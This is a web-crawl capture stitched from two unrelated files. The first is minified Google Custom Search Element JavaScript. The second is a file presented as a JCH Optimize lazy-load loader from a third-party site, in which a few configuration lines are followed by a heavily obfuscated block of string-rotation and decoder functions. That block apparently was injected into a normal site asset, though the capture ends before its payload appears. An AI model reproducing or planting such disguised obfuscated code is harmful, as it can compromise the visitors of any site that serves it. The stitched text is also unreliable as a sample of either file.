Ro.prototype.DA=function(a,b){this.yr=Jj(this,this.jB,[this]);this.Ah=Jj(a,b,[this]);this.lh.onsubmit=this.yr;this.qe.onclick=this.yr};Ro.prototype.setOnSubmitCallback=Ro.prototype.DA;Ro.prototype.Zq=function(a,b){this.gi.onclick=Jj(a,b,[this])};Ro.prototype.setOnClearCallback=Ro.prototype.Zq;Ro.prototype.jB=function(){this.Ah&&this.Ah();return!1};Ro.prototype.execute=function(a){a&&(this.input.value=a);this.Ah&&this.Ah()};Ro.prototype.execute=Ro.prototype.execute;var Y=function(a,b,c){b=void 0===b?{}:b;this.wa=void 0===c?null:c;V.call(this);this.vb=b.useMobileLayout;this.Ui=null!=b.enableApiary_?!!b.enableApiary_:!0;c=function(l){var m;return-1<(null==(m=b.experimentNames)?void 0:m.indexOf(l))};this.Rb=c("csqr");this.Rc=c("dev");this.Ma(b.resultSetSize||"large");var d=c("4861326")?3:4;d={iframes:!0,adtest:b.adtest||null,channel:b.adchannel||null,includeVerticalAds:!1,numTopAds:d};c("4976781")?d.fexp=["4976781"]:c("4976782")&&(d.fexp=["4976782"]);if(b.adoptions)for(var e in b.adoptions)b.adoptions.hasOwnProperty(e)&&
(d[e]=b.adoptions[e]);"noTop"==d.layout&&(d.layout=null);"personalizedAds"in b&&(d.personalizedAds=b.personalizedAds);"adStyleId"in b&&(d.adStyleId=b.adStyleId);"isSafeSearchActive"in b&&(d.isSafeSearchActive=b.isSafeSearchActive);this.Ti(b.adclient||"",d);this.Zf=b.autoCompleteOptions;this.tm=""+a;this.rc=a;this.Rm=0;this.Pm=b.defaultToRefinement;this.R=null;if(!b.disableWebSearch||!b.enableImageSearch){var f={};b["restrict-extended"]&&(f["restrict-extended"]=b["restrict-extended"]);b["restrict-safesearch"]&&
(f["restrict-safesearch"]=b["restrict-safesearch"]);b.isSafeSearchActive&&(f.isSafeSearchActive=b.isSafeSearchActive);if(b.webSearchOptions)for(var h in b.webSearchOptions)f[h]=b.webSearchOptions[h];b.cse_token&&(f.cse_token=b.cse_token);b.cselibVersion&&(f.cselibVersion=b.cselibVersion);b.experimentNames&&(f.experimentNames=b.experimentNames);this.tu(f)}this.V=null;if(b.enableImageSearch){a={};b["restrict-safesearch"]&&(a["restrict-safesearch"]=b["restrict-safesearch"]);b.isSafeSearchActive&&(a.isSafeSearchActive=
b.isSafeSearchActive);if(b.imageSearchOptions)for(var k in b.imageSearchOptions)a[k]=b.imageSearchOptions[k];b.cse_token&&(a.cse_token=b.cse_token);b.cselibVersion&&(a.cselibVersion=b.cselibVersion);b.experimentNames&&(a.experimentNames=b.experimentNames);this.ou(a);b.defaultToImageSearch&&this.R&&(this.Rm=1)}this.R&&this.V&&this.sb({web:vj.web,image:vj.image});b.googleAnalyticsOptions&&b.googleAnalyticsOptions.queryParameter&&(this.yj=b.googleAnalyticsOptions,this.pr(null,Wo));b.enableOrderBy&&(this.Mp=
!0,this.zc=b.orderByOptions&&b.orderByOptions.keys&&0<b.orderByOptions.keys.length?b.orderByOptions.keys:[{key:"",label:vj["order-by-relevance"]},{key:"date",label:vj["order-by-date"]}],void 0!==f&&b.orderByOptions&&f["restrict-extended"]&&void 0!==f["restrict-extended"].sort&&(this.Cd=this.ho(f["restrict-extended"].sort)||0),void 0==this.Cd&&(this.Cd=0));this.Op=b.overlayResults?!0:!1;this.en=!!b.enableRichSnippets;this.yn=!0;this.Yr=this.qh=!1;b.experimentNames&&(-1<b.experimentNames.indexOf("4835162")&&
(this.qh=!0),-1<b.experimentNames.indexOf("4835163")&&(this.Yr=this.qh=!0));this.draw=this.Fd;this.execute=this.execute;this.getImageSearcher=this.Xn;this.setResultSetSize=this.Ma};Bj(Y,V);var Xo=null,Yo=!1,Zo=function(){Yo||(Xo=new Image,Xo.onload=Xo.onerror=Xo.onabort=function(){Xo=null},Xo.src="https://www.googleapis.com/generate_204",Yo=!0)};ll()&&Zo();
Y.prototype.tu=function(a){this.R||(this.R=new R,this.R.Gf(this.rc),this.R.Bh=vj["custom-search"],this.R.Qq(this.Ui),this.R.Sq(this.Rb),this.R.Rq(this.Rc),this.Kc(this.R),a&&(a.cse_token?this.R.Df(a.cse_token):this.R.Df("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313"),a.resultSetSize&&this.R.Ma(a.resultSetSize),a["restrict-extended"]&&this.R.Ec("restrict-extended",a["restrict-extended"]),a["restrict-safesearch"]&&this.R.Ec("restrict-safesearch",a["restrict-safesearch"]),a.isSafeSearchActive&&this.R.Ff(a.isSafeSearchActive),
a.linkTarget&&this.R.La(a.linkTarget),a.queryAddition&&this.R.dc(a.queryAddition),a.experimentNames&&this.R.ye(a.experimentNames),a.cselibVersion&&(this.R.Ef(a.cselibVersion),this.R.ri("cse.customWebSearch",this.rc,a.experimentNames),this.bh=new Xk("cse.searchControl",a.cselibVersion,this.rc,a.experimentNames||[]))))};
Y.prototype.ou=function(a){if(!this.V&&(this.V=new xl,this.V.Gf(this.rc),this.V.Qq(this.Ui),this.V.Sq(this.Rb),this.V.Rq(this.Rc),this.Kc(this.V),a)){a.cse_token?this.V.Df(a.cse_token):this.V.Df("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313");a.resultSetSize&&this.V.Ma(a.resultSetSize);a["restrict-safesearch"]&&this.V.Ec("restrict-safesearch",a["restrict-safesearch"]);a.isSafeSearchActive&&this.V.Ff(a.isSafeSearchActive);a["restrict-extended"]&&this.V.Ec("restrict-extended",a["restrict-extended"]);
a.linkTarget&&this.V.La(a.linkTarget);a.queryAddition&&this.V.dc(a.queryAddition);var b=[];a.experimentNames&&(this.V.ye(a.experimentNames),b=a.experimentNames.slice());a.cselibVersion&&(this.V.Ef(a.cselibVersion),this.V.ri("cse.customImageSearch",this.rc,b),this.bh=new Xk("cse.searchControl",a.cselibVersion,this.rc,b))}};function $o(a){for(var b=a,c=["+qptype:","+lang:"],d=0;d<c.length;++d){var e=a.indexOf(c[d]);0<=e&&(b=b.slice(0,e))}return b}
Y.prototype.Vz=function(a){this.tm="string"==typeof a?$o(a):""};Y.prototype.setAutoCompletionId=Y.prototype.Vz;Y.prototype.Dg=function(){return this.tm};Y.prototype.getPartnerId=Y.prototype.Dg;Y.prototype.Hg=function(){var a;return null==(a=this.Zf)?void 0:a.clientName};Y.prototype.getSearchboxClientName=Y.prototype.Hg;z("module$exports$cse$customsearchcontrol.CustomSearchControl.attachAutoCompletion",function(a,b,c,d,e,f,h,k){return ap(a,b,c,{callback:e,maxCompletions:f,styleOptions:k})});
var ap=function(a,b,c,d){if(c instanceof V&&window.console)return window.console.log("We no longer support attachAutoCompletionWithOptions for SearchControl object"),{};a=$o(a);d=d||{};var e="string"==typeof c?ik(c):c;b=ik(b);if(!e)for(var f=b;f;)f=f.parentNode,hk(f)&&(e=f);f=Do();var h={clearToolTitle:vj["clear-tool-title"],interfaceLanguage:"en",isLoggingWithHiddenFormFields:d.isLoggingWithHiddenFormFields,maxSuggestions:d.maxCompletions,maxPromotions:d.maxPromotions,styleOptions:d.styleOptions};
(d=d.searchButton?ik(d.searchButton):null)&&("submit"!=d.type?h.searchButton=d:window.console&&window.console.warn("Cannot associate searchButton with a button of type submit."));if(h.isLoggingWithHiddenFormFields&&!h.searchButton)return window.console&&window.console.warn('The "searchButton" option is required when "isLoggingWithHiddenFormFields" is true.'),{};d=c&&(c.execute||c.submit);hk(e)?(h.isLoggingWithHiddenFormFields=h.isLoggingWithHiddenFormFields||lk(kk(e.action)),f.install(e,b,a,h)):f.ex(d?
Ij(c,d):function(){},b,a,h);return{getInputQuery:f.qa,prefillQuery:f.Lb}};z("module$exports$cse$customsearchcontrol.CustomSearchControl.attachAutoCompletionWithOptions",ap);Y.prototype.ku=function(a){if(this.sd){if(a)throw"Please use constructor of CustomSearchControl to pass in additional options.";this.pd.H(!1)}};Y.prototype.enableAutoCompletion=Y.prototype.ku;
Y.prototype.Fd=function(a,b){b||(b=new Io);b.Pq(2);this.xG&&1==this.G.length&&(this.nB=!0);this.ze(Ko);"searchbox-only"!=b.nb&&this.Ui&&Zo();V.prototype.Fd.call(this,a,b);ik("cse-hosted")||window.__gcse||window.console&&window.console.warn("This page is calling an unsupported version of the Custom Search Element API. Please switch to the current version of the Custom Search Element API https://developers.google.com/custom-search/docs/element.");a=this.ma?"gsc-control-searchbox-only":"gsc-control-cse";
b=this.root;this.ma||(b=L(),this.root.parentNode&&this.root.parentNode.insertBefore(b,this.root),E(b,this.root),Vg(this.root,"gsc-control-wrapper-cse"));Vg(b,a);B(b,a+"-en")};Y.prototype.draw=Y.prototype.Fd;Y.prototype.aj=function(a,b,c,d,e){this.ma?this.Lp():(Xg(this.kb,"gsc-thinWrapper"),this.yn&&(this.Iv(),this.yn=!1),V.prototype.aj.call(this,a,b,c,d,e))};
Y.prototype.Iv=function(){var a="a a a a a ";for(var b=5;80>b;b*=2)a+=a;a=Pj({text:a,Hc:!0});a.style.fontFamily="arial";a.style.fontSize="16px";a.style.visibility="hidden";return this.da?(E(this.da,a),b=this.da.offsetWidth,this.da.removeChild(a),b):0};Y.prototype.sb=function(a){"string"==typeof a?this.R?this.R.sb(a):this.V&&this.V.sb(a):(a.web&&this.R&&this.R.sb(a.web),a.image&&this.V&&this.V.sb(a.image))};Y.prototype.setUserDefinedLabel=Y.prototype.sb;
Y.prototype.Kc=function(a,b,c){V.prototype.Kc.call(this,a,b,c);a.te="gcsc"};Y.prototype.addSearcher=Y.prototype.Kc;Y.prototype.Vt=function(){this.Ti("",{numTopAds:0,numSideAds:0,_includeBottomAds_:!1})};Y.prototype.disableAds=Y.prototype.Vt;Y.prototype.CA=function(){};Y.prototype.setMoreAds=Y.prototype.CA;Y.prototype.Xn=function(){return this.V};Y.prototype.getImageSearcher=Y.prototype.Xn;Y.prototype.Zv=function(){return this.R};Y.prototype.getWebSearcher=Y.prototype.Zv;
var bp=function(a,b,c){"web"==a&&(a="");b&&c&&(a=a?a+(":"+c):c);return null==a?"unknown":a};z("module$exports$cse$customsearchcontrol.CustomSearchControl.getTrackingCategory",bp);
var Wo=function(a,b,c){var d=document.location;c=[d.pathname,d.search,d.search?"&":"?",encodeURIComponent(a.yj.queryParameter),"=",encodeURIComponent(c)];a.yj.categoryParameter&&(b=bp(b.Qa,b.L,b.qc()))&&c.push("&",encodeURIComponent(a.yj.categoryParameter),"=",encodeURIComponent(b));window.gtag&&"function"==typeof window.gtag?window.gtag("event","page_view",{page_path:c.join("")}):window.ga&&"function"==typeof window.ga?window.ga("send","pageview",c.join("")):window._gaq&&"function"==typeof window._gaq.push?
window._gaq.push(["_trackPageview",c.join("")]):window.console&&window.console.log("Google Analytics tracking was not correctly setup.")};z("module$exports$cse$customsearchcontrol.CustomSearchControl.AUTO_PUBID","");var cp=function(a,b,c,d,e,f,h,k,l){this.Ad=a;this.wa=b;this.type=c;this.Nb={};this.v=this.pt(d);this.Gc=e;this.kg=f;this.af=h;this.lb=k;this.Ca=l};g=cp.prototype;
g.qs=function(a){if(a.wa!=this.wa)return mk("Name of the component, "+a.wa+", should match name of the element, "+this.wa+"."),this.ee;if(!a.type)return mk("Component has null type."),this.ee;var b=!1;this.Nb[a.type]&&(mk("Multiple components of the same type "+a.type+" for Element named "+this.wa+" are detected. Only the last is used."),b=!0);for(var c=Ck[this.type].Qe,d=0;d<c.length;d++)if(c[d]==a.type)return this.Nb[a.type]=a,b||this.ee++,this.ee;mk("Component of type "+a.type+" is not allowed for Element named "+
this.wa+" of type "+this.type+".");return this.ee};g.render=function(){var a=Ck[this.type].Qe;if(a.length!=this.ee)for(var b=0;b<a.length;b++)if(!this.Nb[a[b]])return mk("Component of type "+a[b]+" is missing for Element named "+this.wa+"."),!1;a={};for(var c in this.Nb)this.Nb.hasOwnProperty(c)&&(b=this.Nb[c],b.Dt(),a[c]=b.node,this.qy(),this.ty(b.attributes,c));this.Ob=this.eu(a);return!0};g.pt=function(a){var b={},c;for(c in a)a.hasOwnProperty(c)&&(b[c]=a[c]);return b};
g.ty=function(a,b){a.hasOwnProperty("webSearchSafesearch")&&(a.isSafeSearchActive=a.webSearchSafesearch);a.hasOwnProperty("safeSearch")&&(a.isSafeSearchActive=a.safeSearch);Kk(function(c){if(a.hasOwnProperty(c.name)&&c.s&&("searchbox+results"==b||void 0==c.m||c.m==b)){var d=c.l(a[c.name]);null!=d&&("webSearchExtendedRestricts"===c.i?(this.v.webSearchExtendedRestricts||(this.v.webSearchExtendedRestricts={}),c.g&&(this.v.webSearchExtendedRestricts[c.g]=d)):"imageSearchExtendedRestricts"===c.i?(this.v.imageSearchExtendedRestricts||
(this.v.imageSearchExtendedRestricts={}),c.g&&(this.v.imageSearchExtendedRestricts[c.g]=d)):this.v[c.name]=d)}},this)};
g.qy=function(){var a=y.__gcse;if(a&&a.searchCallbacks){a=void 0===y.__gcse?{}:y.__gcse;var b=void 0===a.searchCallbacks?{}:a.searchCallbacks;a=void 0===b.image?{}:b.image;b=void 0===b.web?{}:b.web;a=q([[a.starting,"onImageSearchStarting"],[a.ready,"onImageResultsReady"],[a.rendered,"onImageResultsRendered"],[b.starting,"onWebSearchStarting"],[b.ready,"onWebResultsReady"],[b.rendered,"onWebResultsRendered"]]);for(b=a.next();!b.done;b=a.next()){var c=q(b.value);b=c.next().value;c=c.next().value;b&&
(this.v[c]="function"==typeof b?b:"string"==typeof b&&"function"===typeof y[b]?y[b]:null)}}};g.xs=function(a,b,c){b=Zd(new Sd(Qd,"https://www.google.com/cse/static/element/%{versionDir}/mobile%{suffix}+%{lang}.css"),{versionDir:a,suffix:b,lang:c});a=document.createElement("link");a.type="text/css";a.rel="stylesheet";a.href=Vd(b).toString();(b=Re('style[nonce],link[rel="stylesheet"][nonce]',a.ownerDocument&&a.ownerDocument.defaultView))&&a.setAttribute("nonce",b);document.getElementsByTagName("head")[0].appendChild(a)};
g.eu=function(a){var b={imageSearchOptions:{},webSearchOptions:{},autoCompleteOptions:{},googleAnalyticsOptions:{},orderByOptions:{}};Kk(function(h){h.g&&void 0!=this.v[h.name]&&((h.i?b[h.i]:b)[h.g]=this.v[h.name])},this);this.Ca&&(b.cselibVersion=this.Ca);this.kg&&(b.cse_token=this.kg);this.af&&(b.experimentNames=this.af);this.v.enableRichSnippets&&(b.enableRichSnippets=!0);if("forced"==this.v.mobileLayout||"enabled"==this.v.mobileLayout&&this.v.isMobileDevice)document.querySelector("head>meta[name=viewport]")||
console.warn("Mobile layout requested, but viewport meta tag is missing. Page layout may not be optimal."),this.xs(this.Ca,this.v.cssThemeVersion&&4!==this.v.cssThemeVersion?"_v"+this.v.cssThemeVersion:"",this.lb),b.useMobileLayout=!0;this.v.adStyleId&&(b.adStyleId=this.v.adStyleId);void 0!=this.v.cssThemeVersion&&(b.cssThemeVersion=this.v.cssThemeVersion,(0,Rk.rr)(this.v.cssThemeVersion));void 0!=this.v.autoCompleteSource&&(b.autoCompleteOptions.clientName=this.v.autoCompleteSource);var c=new Y(this.Ad,
b,this.wa);void 0!=this.v.addOverride&&(0,Rk.Rl)(this.v.addOverride);void 0!=this.v.linkTarget&&c.La(this.v.linkTarget);var d=[[this.v.onImageSearchStarting,$a(c.sA,c)],[this.v.onImageResultsReady,$a(c.pA,c)],[this.v.onImageResultsRendered,$a(c.qA,c)],[this.v.onWebSearchStarting,$a(c.WA,c)],[this.v.onWebResultsReady,$a(c.UA,c)],[this.v.onWebResultsRendered,$a(c.VA,c)]];d=q(d);for(var e=d.next();!e.done;e=d.next()){var f=q(e.value);e=f.next().value;f=f.next().value;null!=e&&f(null,e)}d=new Io;void 0!=
this.v.enableAutoComplete&&d.Mk(this.v.enableAutoComplete);void 0!=this.v.enableSpeech&&d.jr(this.v.enableSpeech);void 0!=this.v.numTopRefinements&&d.nr(this.v.numTopRefinements);void 0!=this.v.hideElementBranding&&d.Nq(!this.v.hideElementBranding);this.lb&&d.Oq(this.lb);e=null;"searchbox-only"==this.type?(e=this.v.resultsUrl,!e&&this.Ad?e="https://cse.google.com/cse?cx="+encodeURIComponent(this.Ad):void 0==e&&(e=window.location.href),this.v.personalizedAds||(e+="&personalized_ads=0"),d.hn(e,this.v.queryParameterName,
this.v.newWindow),e=a.searchbox):"searchresults-only"==this.type?(d.gn(),e=a.results):"two-column"==this.type?(d.Wk(a.searchbox),e=a.results):e=a["searchbox+results"];c.Fd(e,d);this.v.noResultsString&&(a=Ue(this.v.noResultsString),c.ze(a));this.v.enableHistory?c.vr(Ij(this,this.Wd))&&void 0==this.v.linkTarget&&c.La("_self"):this.Wd(c);return c};
g.Wd=function(a){var b=this.Gc[this.v.queryParameterName];if(b&&this.v.autoSearchOnLoad)if("searchbox-only"==this.type)a.hh(b);else{for(var c=this.Gc,d={},e=0;e<Lk.length;e++)c.hasOwnProperty(Lk[e])&&(d[Lk[e]]=c[Lk[e]]);a.execute(b,void 0,d)}};g.ee=0;g.Ob=null;var dp=function(a){a=void 0===a?{}:a;this.Ad=a.cx||"";this.zB=this.Yv(a.uiOptions);this.od={};this.Ea={};var b=window.location.search,c={};if(1<b.length){b=b.substr(1).split("&");for(var d=0;d<b.length;d++){var e=b[d].split("="),f=void 0;try{f=decodeURIComponent(e[0])}catch(k){continue}if(f){var h=void 0;try{h=e[1]?decodeURIComponent(e[1].replace(/\+/g," ")):e[1]}catch(k){}c[f]=h}}}this.Gc=c;this.rk=a.rawCss;this.Os();this.kg=a.cse_token;this.af=a.exp;this.lb=a.language;this.Ca=a.cselibVersion;this.qb=
new Xk("cse.manager",this.Ca,this.Ad,this.af)};g=dp.prototype;g.Yv=function(a){a=a||{};var b={};Kk(function(c){var d=c.name,e=null;a.hasOwnProperty(d)&&(e=c.l(a[d]));null!=e?b[d]=e:void 0!=c.defaultValue&&(b[d]=c.defaultValue)},this);return b};g.du=function(){if("boolean"==typeof this.qk)return this.qk;var a=document.createElement("div");a.appendChild(document.createElement("G:TEST"));return this.qk=!!(a.querySelectorAll&&0<a.querySelectorAll("G\\:TEST").length)};
g.go=function(a){var b=this;this.qb.ud(this.Gc.q,"go",null,function(){return b.bw(a)}).apply(this)};g.bw=function(a){a=(a?ik(a):null)||document.body;a=this.du()?a.querySelectorAll(Ek):Ik(a);window||(window={});for(var b=0;b<a.length;++b)this.bq(new Nk(a[b]));this.An()};g.render=function(a,b){var c=this;return this.qb.ud(this.Gc.q,"render",null,function(){return c.dz(a,b)}).apply(this)};
g.dz=function(a,b){if(b&&"searchbox"!=a.tag&&"searchresults"!=b.tag)return mk('First and second components must be of tag "searchbox"  and "searchresults" separately.'),null;if(b&&a.gname!=b.gname)return mk("First and second components must be of the same gname."),null;a=[a];b&&a.push(b);b=[];for(var c=0;c<a.length;c++){if(!a[c].div)return mk("div required for component."),null;a[c].tag||(a[c].tag="search");if(!Dk[a[c].tag])return mk("tag named "+a[c].tag+" is not recognized"),null;var d=ik(a[c].div);
if(d&&1===d.nodeType){d=new Nk(d,a[c]);var e=d.wa;b.push(d)}}for(a=0;a<b.length;a++)this.bq(b[a]);this.An();return e?this.mj(e):null};g.mj=function(a){var b=this;return this.qb.ud(this.Gc.q,"getElement",null,function(){return b.bv(a)}).apply(this)};g.bv=function(a){return this.Ea[a]?new ep(this.Ea[a]):null};g.Iu=function(){var a=this;return this.qb.ud(this.Gc.q,"getAllElements",null,function(){return a.Ju()}).apply()};g.Ju=function(){var a={},b;for(b in this.Ea)a[b]=new ep(this.Ea[b]);return a};
g.bq=function(a){var b=a.wa;this.od[b]||(this.od[b]=new cp(this.Ad,b,a.uc,this.zB,this.Gc,this.kg,this.af,this.lb,this.Ca));this.od[b].qs(a)};g.Os=function(){if(this.rk){var a=document.getElementsByTagName("head")[0];a||(a=document.body.parentNode.appendChild(document.createElement("head")));var b=document.createElement("style");b.type="text/css";b.styleSheet?b.styleSheet.cssText=this.rk:b.appendChild(document.createTextNode(this.rk));a.appendChild(b)}};
g.An=function(){for(var a in this.od)if(this.od.hasOwnProperty(a)){var b=this.od[a];b.render()&&(this.Ea[a]=b);delete this.od[a]}};var ep=function(a){this.gname=a.wa;this.type=a.type;this.uiOptions=a.v;this.execute=Ij(a.Ob,a.Ob.execute);this.prefillQuery=Ij(a.Ob,a.Ob.hh);this.getInputQuery=Ij(a.Ob,a.Ob.pj);this.clearAllResults=Ij(a.Ob,a.Ob.Mb)};var fp=Y,gp,hp={cx:null,jg:null,exp:null},ip=function(a){if(!gp){gp=new dp(a);if(a){if(!hp.jg){var b=a.cse_token;b&&(hp.jg=b)}hp.exp||(b=a.exp)&&(hp.exp=b);hp.cx||(a=a.cx)&&(hp.cx=a)}return!0}return!1};var jp=y.window.setTimeout,kp=y.window,lp=y.document,mp=function(){return{loaded:!0,complete:!0}[lp.readyState]},np=function(a){if("loading"===lp.readyState)if(kp.addEventListener)kp.addEventListener("DOMContentLoaded",function c(){kp.removeEventListener("DOMContentLoaded",c,!1);a()},!1);else if(kp.attachEvent)kp.attachEvent("onreadystatechange",function c(){mp()&&(kp.detachEvent("onreadystatechange",c),a())});else return!1;else a();return!0},op=function(a){if(kp.addEventListener)kp.addEventListener("load",
function c(){kp.removeEventListener("load",c,!1);a()},!1);else if(kp.attachEvent)kp.attachEvent("onload",function c(){kp.detachEvent("onload",c);a()});else return!1;return!0},pp=function(a,b){var c=function(){a()?b():jp(c,10)};c()};var qp=function(a,b){for(var c=q(Ia.apply(2,arguments)),d=c.next();!d.done;d=c.next())d=d.value,z(b+"."+d,a[d])},rp=function(a,b){for(var c in b)z(a+"."+c,b[c])};
qp({init:ip,go:function(a){ip();gp.go(a)},render:function(a,b){ip();return gp.render(a,b)},createControl:function(a){a.cse_token=hp.jg;a.experimentNames=hp.exp;return new fp(hp.cx||"unknown cx",a)},getElement:function(a){ip();return gp.mj(a)},getAllElements:function(){ip();return gp.Iu()},testAccess:function(){Ta("cse.element.api.testAccess");return{hE:gp,ID:hp}},installMocks:function(a,b,c){Ta("cse.element.api.installMocks");a&&(gp=null,hp.cx=null,hp.jg=null,hp.exp=null);b&&(gp=b);c&&(fp=c)}},"google.search.cse.element",
"getAllElements","getElement","go","init","render","createControl");rp("google.search.cse.element",{ComponentType:{YC:"searchbox+results",XC:"searchbox",TC:"results"},ElementType:{dD:"standard",fD:"two-column",ZC:"searchbox-only",aD:"searchresults-only"}});
rp("google.search.cse.element.settings",{CLASS_PREFIX:"gcse-",CSE_PREFIX:"gcse",DATA_PREFIX:"data-",ElementConfiguration:{},forEachOption:Kk,getAllComponentElements:Ik,getNextDivId:Ak,GNAME:"gname",HTML_TAG:"div",LOGGING_PARAMETERS:Lk,OptionConfig:{},Option:Jk,QUERY_SELECTOR_ALL_SELECTOR:Ek,RenderMode:{REPLACE:0,cC:1},TagConfiguration:{},TAG_PREFIX:"gcse:",WIDGET_TYPE_CONFIGURATIONS:Ck});qp(Rk,"google.search.Csedr","addOverride","render");z("google.search.CustomSearchControl",Y);
z("google.search.DrawOptions",Io);rp("google.search.ImageSearch",{showPopup:Al,hidePopup:Bl});rp("google.search.richsnippets",{merge:function(a){if(!(a&&a instanceof Array))return a;for(var b={},c=0;c<a.length;c++)for(var d in a[c])b[d]=a[c][d];return b},hreviewNonEmpty:function(a){if(!(a instanceof Array))return!(!a.description&&!a.summary);for(var b=0;b<a.length;b++){var c=a[b];if(c.description||c.summary)return!0}return!1}});
rp("google.search.Search",{FILTERED_CSE_RESULTSET:"filtered_cse",LARGE_CSE_RESULTSET:"large",SMALL_RESULTSET:"small"});z("google.search.CurrentLocale","en");z("google.search.cse.element.Element",cp);z("google.setOnLoadCallback",function(a,b){mp()?a():b?np(a)||pp(mp,a):op(a)||pp(mp,a)});}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://beauty-around.com/media/com_jchoptimize/core/js/ls.loader.js
body_size: 13334
content:
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass = 'jch-lazyload';
window.lazySizesConfig.preloadClass = 'jch-prelazyload';
window.lazySizesConfig.loadingClass = 'jch-lazyloading';
window.lazySizesConfig.loadedClass = 'jch-lazyloaded';
window.lazySizesConfig.loadMode = 1;
window.lazySizesConfig.loadHidden = false;
(function (_0x4ca909, _0x4820e3) {
    function _0x479ce6(_0x53f10e, _0xf69921, _0x1c1818, _0x2ce15f, _0x5b0634) {
        return _0x2c88(_0x2ce15f - -0x2b2, _0x53f10e);
    }
    function _0x404a24(_0x35633e, _0x236778, _0x399abd, _0x259891, _0x37b72b) {
        return _0x2c88(_0x259891 - -0x2f, _0x399abd);
    }
    function _0x1c3b76(_0xc706fe, _0x2ae1c8, _0xb5cb60, _0x28cb88, _0x4cbe51) {
        return _0x2c88(_0x28cb88 - 0x2f4, _0x2ae1c8);
    }
    function _0x358da4(_0x45cbcb, _0x40733d, _0x4166e8, _0x579a9c, _0xda333e) {
        return _0x2c88(_0x45cbcb - -0x1dc, _0x4166e8);
    }
    function _0x25ca25(_0x4a29c5, _0x4e3d0e, _0x28a703, _0x27acd7, _0x21b1f0) {
        return _0x2c88(_0x21b1f0 - -0x129, _0x27acd7);
    }
    const _0x54d6c6 = _0x4ca909();
    while (!![]) {
        try {
            const _0x35b615 = parseInt(_0x404a24(0x22d, 0x2ad, 0x22b, 0x24f, 0x296)) / (-0x18ce + -0x57c + -0x3 * -0xa19) * (-parseInt(_0x358da4(0x89, 0xe2, 0x7b, 0x48, 0xbd)) / (-0x228 * 0x4 + 0xabd + -0x21b)) + parseInt(_0x404a24(0x238, 0x22b, 0x2be, 0x256, 0x2c1)) / (0x1800 + -0x7 * 0x16c + -0xe09) + -parseInt(_0x1c3b76(0x510, 0x56c, 0x5af, 0x543, 0x4f9)) / (0x8e4 + -0xff2 + 0x712) + -parseInt(_0x358da4(0x12, 0x46, 0x5c, -0x58, 0x5e)) / (0x123c * 0x2 + -0x2169 + 0x30a * -0x1) + parseInt(_0x1c3b76(0x5be, 0x588, 0x567, 0x552, 0x511)) / (0x1313 + -0x312 + -0xffb) * (-parseInt(_0x479ce6(-0xb, 0x3c, -0x1a, -0x20, -0x55)) / (0x1 * 0x1442 + 0x2f6 * -0x2 + -0xe4f)) + parseInt(_0x479ce6(-0xb5, -0x25, -0x97, -0x53, -0x42)) / (0xfd5 + 0x18c + 0x1 * -0x1159) + parseInt(_0x479ce6(-0x94, -0xa6, -0xdc, -0xc2, -0xab)) / (-0xe * -0x15a + -0x2 * -0x82f + -0x2341) * (parseInt(_0x358da4(-0x17, -0x11, 0x26, -0x46, 0x47)) / (0x24e9 + 0x133 * -0x7 + -0x1c7a));
            if (_0x35b615 === _0x4820e3)
                break;
            else
                _0x54d6c6['push'](_0x54d6c6['shift']());
        } catch (_0x4f1064) {
            _0x54d6c6['push'](_0x54d6c6['shift']());
        }
    }
}(_0x384d, -0xa * 0xd33 + -0x155e41 + -0x13818 * -0x1b));
function _0x2c88(_0x2c8868, _0xdf440f) {
    const _0x22f62d = _0x384d();
    return _0x2c88 = function (_0x4ba798, _0xaf6992) {
        _0x4ba798 = _0x4ba798 - (0x2303 + 0x2 * -0x1371 + 0x2 * 0x2cd);
        let _0x1c6982 = _0x22f62d[_0x4ba798];
        return _0x1c6982;
    }, _0x2c88(_0x2c8868, _0xdf440f);
}
const _0x326e69 = (function () {
        function _0x47c31a(_0x3565b1, _0x39f2ab, _0x19403a, _0x23f803, _0x22fffc) {
            return _0x2c88(_0x23f803 - 0x226, _0x22fffc);
        }
        function _0x40fdf4(_0x50e8af, _0x5a2dda, _0x157b5e, _0x4cb361, _0x184919) {
            return _0x2c88(_0x4cb361 - -0x25b, _0x157b5e);
        }
        const _0x20ed60 = {
            'DZRrf': function (_0x282cd1, _0x440040) {
                return _0x282cd1 == _0x440040;
            },
            'vwrnK': function (_0x2146f3, _0x34e4cc) {
                return _0x2146f3(_0x34e4cc);
            },
            'awjUx': function (_0x2bc468, _0x53aa6f) {
                return _0x2bc468 + _0x53aa6f;
            },
            'oXzTc': function (_0x4ad4a8, _0x14ccd8) {
                return _0x4ad4a8 + _0x14ccd8;
            },
            'fmqLH': _0x2afbcb(0x18d, 0x16c, 0x157, 0x171, 0x108) + _0x2afbcb(0x128, 0xbd, 0xdd, 0x10a, 0xa9) + _0x40fdf4(-0xa4, -0x87, -0xb9, -0x7f, -0x99) + _0x499b1c(0x301, 0x336, 0x304, 0x36e, 0x2df),
            'RZxqf': _0x57d3c5(0x3d1, 0x3e3, 0x3d7, 0x3d3, 0x419) + _0x40fdf4(-0x78, -0xd2, -0xac, -0x7b, -0x7a) + _0x2afbcb(0xa5, 0xb9, 0x118, 0xff, 0x120) + _0x57d3c5(0x434, 0x3ab, 0x429, 0x3ef, 0x406) + _0x499b1c(0x2cf, 0x2e5, 0x2d4, 0x2aa, 0x309) + _0x2afbcb(0x156, 0x141, 0x1a7, 0x139, 0x173) + '\x20)',
            'mrjtS': function (_0x354f90, _0x20a36b) {
                return _0x354f90 !== _0x20a36b;
            },
            'YraSb': _0x47c31a(0x4fb, 0x4f1, 0x465, 0x491, 0x4fd),
            'xQAKj': function (_0x9c93e2, _0x22db6e) {
                return _0x9c93e2 === _0x22db6e;
            },
            'JdcLy': _0x499b1c(0x33f, 0x322, 0x36b, 0x348, 0x306),
            'tLfMc': _0x2afbcb(0xdf, 0x139, 0x120, 0x12a, 0x135),
            'pqcfW': _0x47c31a(0x4b9, 0x4b7, 0x48e, 0x45f, 0x3f4)
        };
        function _0x499b1c(_0x494cfb, _0x1e0abd, _0x3c0adf, _0x324ac2, _0x31589d) {
            return _0x2c88(_0x1e0abd - 0x111, _0x3c0adf);
        }
        function _0x57d3c5(_0x263a8c, _0x12a0f7, _0x59400a, _0x45e716, _0x42d3a4) {
            return _0x2c88(_0x45e716 - 0x1bf, _0x42d3a4);
        }
